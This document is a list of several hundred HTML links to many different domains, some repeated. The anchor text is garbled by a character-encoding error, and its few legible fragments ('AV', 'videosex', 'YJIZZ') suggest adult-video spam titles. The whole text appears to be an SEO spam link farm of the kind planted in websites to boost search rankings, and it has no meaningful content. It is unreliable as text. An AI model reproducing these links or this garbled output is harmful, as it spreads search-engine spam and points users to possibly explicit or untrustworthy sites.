<a href="http://www.justmakeitsexy.com" target="_blank">�����ϸ����Ͻ�ŷ��һ��</a>|
<a href="http://m.fxjd.com.cn" target="_blank">��Ʒ����԰׾�Ʒ������</a>|
<a href="http://www.thedisalvofamily.com" target="_blank">ŷ���ۺ������������ۺ�ͼ</a>|
<a href="http://www.gryphonenterprises.com" target="_blank">�������˾�Ʒ���޾�Ʒ</a>|
<a href="http://www.mister-vector.com" target="_blank">ŷ������һ����������ר��</a>|
<a href="http://www.63411.cn" target="_blank">����һ��������Ʒ����AV</a>|
<a href="http://m.16ztw.cn" target="_blank">�պ����޹����ۺ�һ��</a>|
<a href="http://m.ljjm895.cn" target="_blank">�����ձ�va��ҹ������Ļ�þ�</a>|
<a href="http://bjswxx.com" target="_blank">ŷ����Ʒ��һҳӰ���ȷ��۲�Ժһ����������</a>|
<a href="http://m.edi-caps.cn" target="_blank">��ѿ������ؼ�ëƬ</a>|
<a href="http://m.888559.cn" target="_blank">���˾þô����߽�����</a>|
<a href="http://www.rezgo.cn" target="_blank">����Ů��ë��ˮ��AƬ��Ƶ</a>|
<a href="http://shjianzhigood.cn" target="_blank">������Ʒ����һ������������Ƶ</a>|
<a href="http://rongyuda.cn" target="_blank">�����������ۺϽ�����</a>|
<a href="http://brinmarshop.com" target="_blank">��������A��������Ļ</a>|
<a href="http://backyardboilers.com" target="_blank">���޾�Ʒ������Ʒ���Բ�С˵</a>|
<a href="http://zhuaj.cn" target="_blank">����ëƬë��ˮ����ؼ�ëƬ</a>|
<a href="http://baldeaglegeotec.com" target="_blank">��Ʒ��Ʒ��ѹۿ�</a>|
<a href="http://saithmusic.com" target="_blank">��Ů��ο��վ���</a>|
<a href="http://m.gleamjewels.com.cn" target="_blank">������ҹ���޾�Ʒ����Ƭ����</a>|
<a href="http://m.best4choose.com" target="_blank">�ձ�����������Ƶ</a>|
<a href="http://www.x-zhe.cn" target="_blank">���˾�Ʒ����һ�������������������ҹ�����糡</a>|
<a href="http://www.tutelearning.cn" target="_blank">������Ļ��Ů����avһ����������</a>|
<a href="http://www.mkcob.com" target="_blank">³˿һ�������������</a>|
<a href="http://qinbifa.cn" target="_blank">ɫav�ۺ�av�ۺ�������վ</a>|
<a href="http://happydog-thailand.com" target="_blank">ŷ����Ʒһ��������Ʒ�þ�</a>|
<a href="http://www.czjiaoyu.com" target="_blank">ŷ��������2O2O���۽�</a>|
<a href="http://81119.cn" target="_blank">��Ʒ�þþþþþ������ģ������Ʒ��ο����</a>|
<a href="http://cmutec.com" target="_blank">������ɫ��ˬ�ָ߳����</a>|
<a href="http://www.solesociety.cn" target="_blank">�����ִ�������ˬ�ֻ�AƬ����</a>|
<a href="http://www.highlandline.com" target="_blank">ɫһ��һ��������������</a>|
<a href="http://iamdjace.com" target="_blank">18�����г���¶Jë��ѹۿ�</a>|
<a href="http://m.591bank.com" target="_blank">ŷ���պ�����������Ļ��Ƶ</a>|
<a href="http://545900.com.cn" target="_blank">��������ҹҹ�ݺ���Ƶ�����պ�</a>|
<a href="http://m.asyayatirim.com" target="_blank">Ի������������˸�</a>|
<a href="http://suiyuewuhenfengxiong.cn" target="_blank">��Ƶ������Ʒ˿���һҳ</a>|
<a href="http://pontomagico.com" target="_blank">��������A��������Ļ</a>|
<a href="http://www.comedymiami.com" target="_blank">������Ʒav��ѹۿ�</a>|
<a href="http://zhuaj.cn" target="_blank">�þ�99��Ʒ���þ�</a>|
<a href="http://chfaf.com" target="_blank">ɫһ��һ��������������</a>|
<a href="http://www.jjjl2008.cn" target="_blank">�þ����������ۺ�ɫ��ҳ</a>|
<a href="http://m.potbrews.com" target="_blank">ŷ���츾һ��������������</a>|
<a href="http://m.trattoriadamoi.com" target="_blank">ŷ������ŷ����ŷ���պ�����</a>|
<a href="http://tufuta.com" target="_blank">99��Ʒ�����Ƶ</a>|
<a href="http://www.nvwr.net" target="_blank">�պ�����A����Ӱ</a>|
<a href="http://gamamia.com" target="_blank">��ѹۿ�ŷ���ͽ���Ƶ</a>|
<a href="http://m.diescheuer.com" target="_blank">����ҹ�������Կ�120��</a>|
<a href="http://m.fetishsaloon.com" target="_blank">������Ʒ������������ר��53</a>|
<a href="http://www.standtek.cn" target="_blank">������վwww��������վ</a>|
<a href="http://www.xuerenbook.com.cn" target="_blank">������Ʒ�þþþ�����ֻ�о�Ʒ</a>|
<a href="http://m.sn-wohnbau.com" target="_blank">����ŷ����������һ��</a>|
<a href="http://www.topphotographers.net.cn" target="_blank">ŷ��������AƬ��ѹۿ�</a>|
<a href="http://hondamobilsemarang.com" target="_blank">av������Ļһ��</a>|
<a href="http://m.immagebio.com" target="_blank">ŷ���պ��������������Ƶ</a>|
<a href="http://m.wlmqhkw.cn" target="_blank">���޼���þ�����</a>|
<a href="http://rapidmaniac.com" target="_blank">ŷ���պ������ۺϾþþ�</a>|
<a href="http://www.muslimpromo.com" target="_blank">2020���¾þþ��Ӿ�Ʒ��</a>|
<a href="http://m.zzzz1.cn" target="_blank">�������ѹ�����Ƶ</a>|
<a href="http://jamison-studios.com" target="_blank">����AV�����������ۺ���</a>|
<a href="http://m.walterboroweather.com" target="_blank">���޾�Ʒ����þþþ�</a>|
<a href="http://shantitreeyoga.com" target="_blank">����һ���HƬA��Ѳ���</a>|
<a href="http://m.shamgod.com" target="_blank">���������Ƶ�����߹ۿ�</a>|
<a href="http://100qiche.cn" target="_blank">��ѹۿ�һ����������</a>|
<a href="http://m.sdlongqi.com" target="_blank">99��Ʒ�þþþþþ�����</a>|
<a href="http://www.tomsardware.com" target="_blank">���������պ�ŷ��һ������</a>|
<a href="http://www.51changfang.com.cn" target="_blank">������Ļ�����Ʒ����߿�</a>|
<a href="http://m.menlie.cn" target="_blank">a��������V�Ĳ�����Ƶ</a>|
<a href="http://myqidaifu.com" target="_blank">��������һ�������������ŷ����ƷVŷ����Ʒ</a>|
<a href="http://www.sengsha.cn" target="_blank">��Ӳ�ִֽ�ȥ����AƬ�鶹</a>|
<a href="http://www.sinavsiz.com" target="_blank">��������ҹҹ�ݺݾþö�������</a>|
<a href="http://www.dg-fengyuan.cn" target="_blank">�þþó��˾�Ʒav����</a>|
<a href="http://m.mrconnections.com.cn" target="_blank">������Ů�ֿڽд��߳�</a>|
<a href="http://m.wbkr.com.cn" target="_blank">2024���¹�������a</a>|
<a href="http://hbrrv.com" target="_blank">99�������߾�Ʒ</a>|
<a href="http://pneusi.com" target="_blank">�����ٸ���Ʒ�ձ�</a>|
<a href="http://www.xsdn168.cn" target="_blank">������Ʒ���������鶹</a>|
<a href="http://www.lionsprideframing.com" target="_blank">��Ʒ��Ůһ�������������߹ۿ�</a>|
<a href="http://wilsondigitallabs.com" target="_blank">����ŷ���ۺϹ�����Ʒ����</a>|
<a href="http://wcndatarecovery.com" target="_blank">�þþþ�99��Ʒ����Ƭŷ��</a>|
<a href="http://www.czfhm.cn" target="_blank">����A����Ƭ����</a>|
<a href="http://howdetox.com" target="_blank">����������һ����������</a>|
<a href="http://m.ymtibet.com" target="_blank">�þþ�Ʒ����������������</a>|
<a href="http://suiyuewuhenfengxiong.cn" target="_blank">��ȫ��Ѹ���ۿ����ߵ���</a>|
<a href="http://m.gardena-plumbing.com" target="_blank">�����˳�����WWWӰԺ</a>|
<a href="http://www.tysilicon.com" target="_blank">���2018��������Ļ����</a>|
<a href="http://www.bizhostvn.com" target="_blank">һ���õ��ۺϾþþ�Ʒ</a>|
<a href="http://dynamo-us.com" target="_blank">���޾�Ʒ��һ�����˳�av</a>|
<a href="http://www.shcom.net" target="_blank">ŷ����xxxx����</a>|
<a href="http://baihuake.com" target="_blank">�պ�ŷ��һ��������������</a>|
<a href="http://m.hua-yu-wu-liu.org.cn" target="_blank">�ۺ�ͼ������ŷ������ͼƬ</a>|
<a href="http://karty.net" target="_blank">99����RE���߾�Ʒ99RE8����Ƶ</a>|
<a href="http://keeplearning.com.cn" target="_blank">��Ʒ����AƬ�þþþþò�������</a>|
<a href="http://m.emove360-expo.com" target="_blank">����һ����Ʒ���˾þ�����</a>|
<a href="http://www.mszqy.com" target="_blank">����һ��Ʒһavһ������޾�Ʒ������Ʒ�����޿�</a>|
<a href="http://m.objectj.com" target="_blank">�þ�����AV�ۺϺ�ɫ������</a>|
<a href="http://www.gxnht.cn" target="_blank">������Ʒ��˿����</a>|
<a href="http://www.new4j.com" target="_blank">������ƨ����Ƶ�����</a>|
<a href="http://www.soso33.net" target="_blank">���޹���һ������a����Ƭ</a>|
<a href="http://m.tm1b.com" target="_blank">��ʵ������������Ƶ�԰�</a>|
<a href="http://m.acceleratedoutcomes.net" target="_blank">�������糱���߹ۿ�����</a>|
<a href="http://m.bdlsjm.cn" target="_blank">ŷ����һ����������</a>|
<a href="http://eli-lang.com" target="_blank">���޾�Ʒ������Ů�þþ�99</a>|
<a href="http://www.djkleptic.com" target="_blank">2020���¾þþ��Ӿ�Ʒ��</a>|
<a href="http://m.hongjinri.com" target="_blank">�ձ���������Ļ����2019</a>|
<a href="http://www.yamahahistory.com" target="_blank">�þþþþþó���</a>|
<a href="http://thailandtemple.com" target="_blank">����a��ŷ���պ�������Ʒ</a>|
<a href="http://www.wt998.cn" target="_blank">��Ʒ�������ھù���91</a>|
<a href="http://kelebekadali.com" target="_blank">С13����ƹ���ο��׽�</a>|
<a href="http://m.hua-yu-wu-liu.org.cn" target="_blank">����ŷ���ղ���������</a>|
<a href="http://m.allinfo24-7.com" target="_blank">�����žžžžžž�AƬ</a>|
<a href="http://m.tinnitushasgone.com" target="_blank">�պ��������������Ƶһ����</a>|
<a href="http://www.yozon.com.cn" target="_blank">���޹����պ��Ʒ����߹ۿ�</a>|
<a href="http://www.ergomatrixinc.com" target="_blank">�����ִ���ˬ�ִֵ���Ƶ</a>|
<a href="http://jia-pu.com.cn" target="_blank">����Ů������ʮ·����aƬ��Ƶ</a>|
<a href="http://www.u577.cn" target="_blank">ŷ�޷��������Ƶ</a>|
<a href="http://www.csscn.cn" target="_blank">��ɧ��С�ٸ�ȫ��¶��</a>|
<a href="http://www.gg0517.cn" target="_blank">ŷ�������޽�����</a>|
<a href="http://m.blogphiles.com" target="_blank">���찮�������þúݺ�</a>|
<a href="http://m.pierres-tombales.com" target="_blank">�й�����Ů����ζHDXX���</a>|
<a href="http://m.xatrk.com" target="_blank">�����鶹��Ʒһ�������ۺ�Av</a>|
<a href="http://www.56779.cn" target="_blank">����a�ž�Ʒһ����������</a>|
<a href="http://www.clubdasacanagem.com" target="_blank">�쵼��Ū����������������Ƶ</a>|
<a href="http://m.watchmoviestonight.com" target="_blank">av��������һ������</a>|
<a href="http://www.tijian027.cn" target="_blank">91�Ⱦþ����Ƶ��Ʒ����69</a>|
<a href="http://www.actingforyoungactors.com" target="_blank">�þþþ�Ʒ94�þþ�Ʒ</a>|
<a href="http://m.0210.net.cn" target="_blank">456��ҹӰ��Ƶ�ձ�</a>|
<a href="http://saitin.cn" target="_blank">�������һ������91</a>|
<a href="http://mrssouthernbride.com" target="_blank">������Ļ����AV���鲻��</a>|
<a href="http://m.lemap.cn" target="_blank">����ŷ���ղ��������</a>|
<a href="http://bowen-business.com.cn" target="_blank">�����ۺϾþ�һ���õ�</a>|
<a href="http://m.emiratespearls.com" target="_blank">ŷ��ɫ������Ʒ�÷���Ƶ</a>|
<a href="http://m.kerneledu.com" target="_blank">�ձ�����������Ļ��һҳ���߲��Ź�����Ʒ��Ƶ��Ů��ζ</a>|
<a href="http://www.superbowllosers.com" target="_blank">һ���ػ�����aaa</a>|
<a href="http://www.kuleju.com" target="_blank">�����ۺϼ�������ӰԺ</a>|
<a href="http://alexisisaac.net" target="_blank">����������޹ۿ����������Ƭ</a>|
<a href="http://m.633mm.cn" target="_blank">��ҹ����žžƬ����ɫ�������ں�������</a>|
<a href="http://m.fengyu456.cn" target="_blank">2019����������Ļ���߿�����</a>|
<a href="http://m.chiangmai-flat.cn" target="_blank">��Ʒ��������һ�����������ٶ�</a>|
<a href="http://m.dxhyb.com" target="_blank">�պ���Ʒ��������ר��</a>|
<a href="http://daafa.cn" target="_blank">����ŷ���պ���Ʒ�ۺ�</a>|
<a href="http://www.logo-mojo.com" target="_blank">����ֻ���ˬ�Ľ�Ƭ��Ƶ</a>|
<a href="http://www.lemap.cn" target="_blank">97��Ʒһ��������Ƶ���߹ۿ�</a>|
<a href="http://islandhomehi.com" target="_blank">��������AV����һ������</a>|
<a href="http://995a.com.cn" target="_blank">2021�þù�����Ʒ���޾�Ʒ������ɫ˿��</a>|
<a href="http://hngengxin.com.cn" target="_blank">ɫ�WW��Ʒ��Ƶ7777</a>|
<a href="http://m.dunnaerialphotos.com" target="_blank">����ŷ���պ���������һ��</a>|
<a href="http://www.inamed.net" target="_blank">�����ʰ״��츾BBBB��Ƶ</a>|
<a href="http://toyoutv.com" target="_blank">���޹���AV���뾫Ʒ������ý</a>|
<a href="http://www.lmttc.com" target="_blank">�����ۺ�������������</a>|
<a href="http://m.famann.com.cn" target="_blank">��Ƶһ����Ƶ�����Ʒ�˿��</a>|
<a href="http://m.wngoke.com" target="_blank">��Ʒ���޶���������Ļ</a>|
<a href="http://m.cnstainless.com" target="_blank">�þ���������ëƬaƬɬ��ʹ</a>|
<a href="http://b8778.cn" target="_blank">�����г�����һ����������</a>|
<a href="http://www.victory-bikes.com" target="_blank">�����ٸ���Ʒһ����������</a>|
<a href="http://www.digitalcurrencycoach.com" target="_blank">����������ѹۿ���Ƶ����</a>|
<a href="http://paullawrencevann.com" target="_blank">�Ļ�Ӱ�ӿ������Ʒһ��</a>|
<a href="http://www.gdlotus.com" target="_blank">��������66�þô��ý���վ�ȸ�</a>|
<a href="http://m.sairang.cn" target="_blank">�ձ�����ɫ�ۺ���</a>|
<a href="http://m.kataloggreenworld.com" target="_blank">���ٸ�Ū�߳���WWW�պ���Ʒ��������</a>|
<a href="http://m.0565dy.cn" target="_blank">ɫ�ۺϾþó����ۺ�������</a>|
<a href="http://m.mitsubishi-heavy.com.cn" target="_blank">һ��������Ʒ�þþþ�</a>|
<a href="http://www.18686833499.cn" target="_blank">������Ļ��Ů����avһ����������</a>|
<a href="http://m.wanqingyuan.com" target="_blank">������Ʒ��Ƶ�׽������Ƶ</a>|
<a href="http://www.xhmy001.com.cn" target="_blank">�Ļ�Ӱ�����õ�ַwww����</a>|
<a href="http://m.gold2cashexchange.com" target="_blank">�պ�ŷ���ۺ����߾�Ʒ�ۿ�</a>|
<a href="http://www.victorsecretangels.com" target="_blank">���뾫Ʒһ����������</a>|
<a href="http://6615676.cn" target="_blank">������վ91nһ���</a>|
<a href="http://zyhack.cn" target="_blank">�������벻��������Ļϵ��</a>|
<a href="http://www.npsites.com" target="_blank">ŷ��һ����ɫ��Ƭ��</a>|
<a href="http://m.purgeyourself.com" target="_blank">������Ʒ�����18���鶹���Ա</a>|
<a href="http://www.qc1885.cn" target="_blank">��Ʒŷ��AV����һ������</a>|
<a href="http://kgtennis.com" target="_blank">�����ɫ��Ƶ�þ���վ</a>|
<a href="http://m.zhongzhua.cn" target="_blank">���޹���av����av</a>|
<a href="http://www.xswz88.com" target="_blank">�þ����ü����ۺ�ɫ�ۺϰ�Ҳȥ</a>|
<a href="http://m.moudaoweb.com" target="_blank">99��Ƶ30��Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://www.macosxunwired.com" target="_blank">�������޾�Ʒ��һ������</a>|
<a href="http://www.unicombd.com" target="_blank">www.�ձ���������</a>|
<a href="http://www.wecangroup.net" target="_blank">��Ůһ��һ��һ������</a>|
<a href="http://88okx.cn" target="_blank">ŷ�������Կ����k����1</a>|
<a href="http://www.gdlotus.com" target="_blank">�þþþ�Ʒ����һ�������о���</a>|
<a href="http://m.comfortind.com" target="_blank">91��Ʒ���˾þô����߽�</a>|
<a href="http://m.0557163.cn" target="_blank">����4444WWW������</a>|
<a href="http://www.1iji.com" target="_blank">����ŷ�������Ʒ�ͼƬ��</a>|
<a href="http://maree.com.cn" target="_blank">������ҹ�����þþ�Ʒ</a>|
<a href="http://m.gdjygc.com" target="_blank">��Ů���ڵ������Ƶ��վ</a>|
<a href="http://www.davemchugh.com" target="_blank">(�������x)�������˾�Ʒ�þ��ۺ�</a>|
<a href="http://zondatelecom.com" target="_blank">˿��AV�ջ�һ��������</a>|
<a href="http://m.xydiy.net" target="_blank">���޾�Ʒ����a��������Ļ����</a>|
<a href="http://www.specarmatura.com" target="_blank">9��9��9��9��ŮŮŮŮ</a>|
<a href="http://brinmarshop.com" target="_blank">�������˾�Ʒһ��AƬ</a>|
<a href="http://www.dragonexp.com" target="_blank">������ƵAPP������վ</a>|
<a href="http://m.smsapi.cn" target="_blank">����ŷ���պ�V���߹ۿ�����</a>|
<a href="http://m.iguoyou.com" target="_blank">��Ʒ�þþþþþþþþ�����</a>|
<a href="http://m.3dstruct.net" target="_blank">������Ļ����AV���鲻��</a>|
<a href="http://www.ceehow.com" target="_blank">һ�����ձȲ���Ұ����</a>|
<a href="http://lemap.cn" target="_blank">����ëƬ������Ƶ</a>|
<a href="http://m.majulagi.com" target="_blank">����ˬҹҹˬ��Ƶ��Ʒ�þ�96��Ʒ����</a>|
<a href="http://m.suiyuewuhenfengxiong.cn" target="_blank">�������¾þþþ�a�����</a>|
<a href="http://lode.net.cn" target="_blank">������AV�߳�����</a>|
<a href="http://www.netbar.net.cn" target="_blank">����һ��a����Ƭ��ѡ�ۿ�</a>|
<a href="http://times2000.com" target="_blank">�����ۺ�һ����������</a>|
<a href="http://jnsycs.com.cn" target="_blank">�þþþ�Ʒ�����������</a>|
<a href="http://m.pawwine.cn" target="_blank">����Ů��ëƬһ������</a>|
<a href="http://www.taobaolu.com.cn" target="_blank">ŷ�����޸�������һ��</a>|
<a href="http://www.hongjinri.com" target="_blank">�þþþþ�һƷ����Ʒ��ѿ�������A�Ƭ�þ�ëƬAƬӢ��</a>|
<a href="http://childrencn.com" target="_blank">����VA��Ѿ�Ʒ�������߹ۿ�</a>|
<a href="http://www.kecohbetul.net" target="_blank">99�þ�99�þü����о�Ʒ</a>|
<a href="http://bookiescanlose.com" target="_blank">��Ʒ����AV�����վ</a>|
<a href="http://www.watchmoviestonight.com" target="_blank">���������ۺϾþþþþ�</a>|
<a href="http://m.e-d-m.cn" target="_blank">��������ŷ���պ�һ������</a>|
<a href="http://www.sirensinthedelta.com" target="_blank">����������Ļ����һ��</a>|
<a href="http://www.nvmen.cn" target="_blank">��ʵ�Ĺ�����xxxx</a>|
<a href="http://gwayav.com" target="_blank">�������˵�����һ������</a>|
<a href="http://m.cyprusvoucher.com" target="_blank">�ձ�a����Ƶһ������</a>|
<a href="http://m.funyun.com.cn" target="_blank">99������Ƶ�о�Ʒ��Ƶ</a>|
<a href="http://m.lemap.cn" target="_blank">�����ۺϳ���������Ļ</a>|
<a href="http://www.luckamp.com" target="_blank">������ר������Ƭ�޹��</a>|
<a href="http://www.0915news.com" target="_blank">�й���ñ�ϼ�videosex</a>|
<a href="http://m.chinayuer.com" target="_blank">������Ʒ�۲��о�Ժ����</a>|
<a href="http://m.scjfzc.cn" target="_blank">������Ů��Ƶ��ѹۿ�����վ</a>|
<a href="http://www.uusees.cn" target="_blank">�þþ�Ʒ������ҹҹ��ŷ��</a>|
<a href="http://m.cpkb.net" target="_blank">�þþ�Ʒ�������ަ�v���ǲ�</a>|
<a href="http://www.twobrowngirls.com" target="_blank">���޾�Ʒ����Һһ��</a>|
<a href="http://m.888559.cn" target="_blank">���뾫Ʒ����һ��������������ն</a>|
<a href="http://www.ymtou.cn" target="_blank">ŷ�����ͽ�99�þþþ�99��Ħ</a>|
<a href="http://www.ifengss.com" target="_blank">���߹ۿ��ۺϹ���ŷ��</a>|
<a href="http://szyc56.com.cn" target="_blank">���������ձ������ձ�������</a>|
<a href="http://www.afyg.cn" target="_blank">���޾�Ʒ��һ�����˳�av</a>|
<a href="http://www.jl1958.com" target="_blank">ŷ�����߿�Ƭa��ѹۿ�</a>|
<a href="http://m.njhrgj.cn" target="_blank">��Ʒ����һ������������������</a>|
<a href="http://m.minihui.com" target="_blank">ŷ��������Ѳ�����Ƶ</a>|
<a href="http://uniqgear.com" target="_blank">��������XXXX��Ƶ����</a>|
<a href="http://xinzuojia.net.cn" target="_blank">�����μ�һ����������AV</a>|
<a href="http://www.shuilikemao.com" target="_blank">���������v������Ļ�þ�������</a>|
<a href="http://www.isaaccurtis.com" target="_blank">����С���ߒ�����������Ƶ</a>|
<a href="http://m.hujia520.com" target="_blank">ŷ��һ������Ƭŷ</a>|
<a href="http://www.infocomstore.com" target="_blank">�պ�����һ������������Ƶ</a>|
<a href="http://www.new4j.com" target="_blank">�þ�99��Ʒ�þþþþ�9����</a>|
<a href="http://m.hamadaya-midtown.com" target="_blank">���޵�һ��վ���˶���</a>|
<a href="http://www.bikalak.com" target="_blank">��ʦ���̺ô�����ý�����</a>|
<a href="http://www.w273.cn" target="_blank">ŷ���Դ�ս�þþþ�xxx</a>|
<a href="http://www.symphony-mfg.com" target="_blank">�þ�99�����鶹һ������������</a>|
<a href="http://m.alphavilla.cn" target="_blank">������Ʒ����Ƭ����</a>|
<a href="http://ukedc.com" target="_blank">AV�������޲���Ұ��</a>|
<a href="http://m.artable.net" target="_blank">����������ڵ�������Ƶ</a>|
<a href="http://m.lawandreligion.cn" target="_blank">�þþ�Ʒ������ҹҹ��ŷ��</a>|
<a href="http://www.xiangtuosmt.com" target="_blank">������ƷŮ��ëƬ���߿�����91��ɫ��Ƶ</a>|
<a href="http://m.gdjygc.com" target="_blank">�þ�99��Ʒ�þþþþ��벥</a>|
<a href="http://m.bensautobodyinc.com" target="_blank">��Ʒ����Ʒ�������ھù�������</a>|
<a href="http://www.yzjcjy.com.cn" target="_blank">�þþù�����׮��</a>|
<a href="http://m.novascotiamuseums.com" target="_blank">�þ�����AV������Ļ</a>|
<a href="http://www.greatmindscompany.com" target="_blank">���˾þþ�Ʒһ����������</a>|
<a href="http://m.lqpingguan.cn" target="_blank">�þù�����Ʒ��ѿ�</a>|
<a href="http://m.shcom.net" target="_blank">���޾�Ʒ������Ʒ�պ�</a>|
<a href="http://m.zhuaj.cn" target="_blank">���޹�����Ʒ����</a>|
<a href="http://m.kansasphototour.com" target="_blank">����������ο����</a>|
<a href="http://knowblemedia.com" target="_blank">�þ�������Ļ������AVŮ</a>|
<a href="http://m.wcndatarecovery.com" target="_blank">��������ss��n939���벥��</a>|
<a href="http://m.killerautosales.com" target="_blank">������Ů�ҋH����Ƶ���</a>|
<a href="http://m.pearlsdiner.com" target="_blank">������ƷYJIZZ��Ƶ��</a>|
<a href="http://www.lookuplands.com" target="_blank">ŷ�޾�Ʒ���һ����������</a>|
<a href="http://www.measureformeasure.net" target="_blank">����ɫ�����ۺ����¼���</a>|
<a href="http://yifang168.com" target="_blank">���޾�Ʒ�þ�AV����һ������</a>|
<a href="http://www.vecon.com.cn" target="_blank">�þ�һ�þø������</a>|
<a href="http://www.zhjszp.cn" target="_blank">99�þ�er����ֻ�о�Ʒ18</a>|
<a href="http://www.51zhuye.cn" target="_blank">�ձ���Ƶ����һ��һ��</a>|
<a href="http://m.creativeparkway.com" target="_blank">���°�������Դ���Ĺ���</a>|
<a href="http://www.suoce.com.cn" target="_blank">������������ƬaëƬ18</a>|
<a href="http://www.saixinresin.com" target="_blank">�ձ���Ħ�߳�s������Ƭ</a>|
<a href="http://www.jiaozuoxinda.com" target="_blank">������Ʒ91�鶹��Ƶ</a>|
<a href="http://m.scjfzc.cn" target="_blank">����av���ߴ�Ƭ</a>|
<a href="http://www.bldnengyuan.com" target="_blank">���޹���Ƭ��ѿ�</a>|
<a href="http://m.yorksd.cn" target="_blank">����������Ƶ����</a>|
<a href="http://94117.org.cn" target="_blank">�����˳�ӰԺ��������</a>|
<a href="http://www.61jmcity.com" target="_blank">xxxx�ձ��ٸ�����</a>|
<a href="http://dreamsmall.net" target="_blank">�����㽶���ߵ�ַ����������AV����A�鶹</a>|
<a href="http://www.friendlybriefs.com" target="_blank">��������պ�˿��av</a>|
<a href="http://m.bingowrite.com" target="_blank">�����⾫Ʒ����̼�����</a>|
<a href="http://m.jylim.com" target="_blank">���ފ���������ɫwww��ɫ��</a>|
<a href="http://m.agmautomotive.com.cn" target="_blank">����AV�������ڵ�ëƬ</a>|
<a href="http://www.haydesign.cn" target="_blank">������Ѿþþ�Ʒ99reѾѾ</a>|
<a href="http://www.glume.cn" target="_blank">�����˳���վ��Ѳ���</a>|
<a href="http://www.lin8135.com.cn" target="_blank">����www������Ʒ</a>|
<a href="http://netsukeandinro.com" target="_blank">��������a��һ����������³��ʦ</a>|
<a href="http://www.e3game.net" target="_blank">�����˳��������߲���VA��ѿ</a>|
<a href="http://www.skip21.com" target="_blank">�Ѣ�������������������</a>|
<a href="http://m.barryhaymusic.com" target="_blank">��ˬ���ָ߳���ëƬ��ˮ</a>|
<a href="http://m.ccqsh.com" target="_blank">��ɫ��Ʒ����������Ƶ</a>|
<a href="http://huaoutianxia.com" target="_blank">������Ʒ��������a?vëƬ</a>|
<a href="http://www.authorpynk.com" target="_blank">ŷ�����պ�������Ʒ</a>|
<a href="http://m.cnpear.cn" target="_blank">��������av���߳���</a>|
<a href="http://m.ddxt.net.cn" target="_blank">ɫ����ɫŷ��ͼƬһ������</a>|
<a href="http://www.maree.com.cn" target="_blank">99������Ʒ�þþþþþó�����</a>|
<a href="http://www.christianmidwife.net" target="_blank">һ��������������</a>|
<a href="http://www.bowen-business.com.cn" target="_blank">�����鶹�紫ýAV����ͼƬ</a>|
<a href="http://m.firsttimefoods.com" target="_blank">�����߾�Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://szatt.com" target="_blank">������������1��2��3��</a>|
<a href="http://empress2.cn" target="_blank">�������˾�Ʒ��ҹ��Ƶ</a>|
<a href="http://czbohai.cn" target="_blank">�������߾�Ʒŷ���պ���Ӱ</a>|
<a href="http://www.shiyi86.com" target="_blank">�����ۺϾþþ���</a>|
<a href="http://horseintel.com" target="_blank">ŷ���պ�������������</a>|
<a href="http://m.eurofeb.com" target="_blank">�����ٸ������׶԰�</a>|
<a href="http://www.r-sn.com" target="_blank">�þþ�Ʒ����99�þþùŴ�</a>|
<a href="http://m.fj565.com" target="_blank">��ʿ�����������Ҵ󽻶�̬ͼ</a>|
<a href="http://www.longhuaxing.com" target="_blank">ɫ͵͵����Ů�˵�����ͼƬС˵��Ƶһ������</a>|
<a href="http://m.green-times.cn" target="_blank">�þþ�Ʒ����һ����������ŷ��</a>|
<a href="http://m.interhotelhuizhou.cn" target="_blank">�����պ����޾�Ʒ�þ�����</a>|
<a href="http://m.crushpage.com" target="_blank">���޵�һAV����ר��</a>|
<a href="http://storknetfamily.com" target="_blank">������ҹ�������ɹ���</a>|
<a href="http://www.gzcy56.com.cn" target="_blank">�þþ�Ʒ��������</a>|
<a href="http://m.boyerfence.com" target="_blank">�ٸ�AV�侫��Ʒ����ר��</a>|
<a href="http://www.rezgo.cn" target="_blank">������Ʒ�þþþ�����ֻ�о�Ʒ</a>|
<a href="http://www.qunyuanwj.com.cn" target="_blank">wwwwwww����ɫ</a>|
<a href="http://mymmogames.net" target="_blank">���߹ۿ���Ƭ����ⲥ����վ</a>|
<a href="http://formulafood.com.cn" target="_blank">������Ʒ��˿����</a>|
<a href="http://m.jcmcn.com" target="_blank">��ѵĻ�ɫ��ҳ������ѹۿ�</a>|
<a href="http://m.e-hy.cn" target="_blank">�þ�99��Ʒ�þþþþ�����</a>|
<a href="http://marryphoto.cn" target="_blank">�þ�����������޾�Ʒ</a>|
<a href="http://www.59440.cn" target="_blank">XXXX�����й��ϸ�</a>|
<a href="http://qdsfgm.cn" target="_blank">99������Ʒ������ƷëƬ</a>|
<a href="http://seabreezeskincare.com" target="_blank">��������þþ�Ʒ����</a>|
<a href="http://ganbr.com" target="_blank">����������Ļ�þþ�Ʒ����</a>|
<a href="http://m.feralcatfocus.com" target="_blank">�����ٸ��߳���ˮ�����׽�</a>|
<a href="http://njsyp.cn" target="_blank">����һ����������ӰԺ</a>|
<a href="http://m.zz2b.cn" target="_blank">�����������žž�Ʒ��Ƶ����</a>|
<a href="http://m.lqpingguan.cn" target="_blank">�þ�99���޾�Ʒ�þ�99��</a>|
<a href="http://www.maxarmortextile.com" target="_blank">�þ����������ۺ�97ɫֱ��</a>|
<a href="http://www.epujcky.net" target="_blank">�ձ�ŷ��һ��������������</a>|
<a href="http://m.61jmcity.com" target="_blank">��Ů��AJ��Ƶ��ѵ���վ</a>|
<a href="http://servisoapp.com" target="_blank">��Ʒһ�þ��㽶��������</a>|
<a href="http://optolead.com" target="_blank">���߹ۿ�ŷ����Ʒ��һҳ</a>|
<a href="http://m.sunftech.com" target="_blank">��������ŷ���ۺ�����ӰԺ</a>|
<a href="http://m.mingchengschool.com.cn" target="_blank">�������ߵ�һ���ڶ���</a>|
<a href="http://m.bumiminanghotel.com" target="_blank">����һ���������õľ���Һ</a>|
<a href="http://www.northeastpost.com" target="_blank">AV����������ѹۿ�</a>|
<a href="http://www.nihaozs.cn" target="_blank">ŷ��ŷ����������Ƭ</a>|
<a href="http://www.phototropicrecords.com" target="_blank">99�ȳ��˾�Ʒ�������</a>|
<a href="http://dlcacv.cn" target="_blank">ŷ�޾�Ʒ���һ����������</a>|
<a href="http://m.rycyh.com" target="_blank">�þþ�ƷŮͬ����Ůͬ</a>|
<a href="http://m.008oa.cn" target="_blank">�����й���Ů�˵Ļ�ɫëƬ</a>|
<a href="http://m.cusitar.com" target="_blank">5555WWWɫŷ����Ƶ</a>|
<a href="http://m.kerneledu.com" target="_blank">�պ����޹����ۺ�һ��</a>|
<a href="http://www.blr39.com" target="_blank">�����˳���һ����������</a>|
<a href="http://113226.cn" target="_blank">�ձ���ɫ��Ӱһ����������</a>|
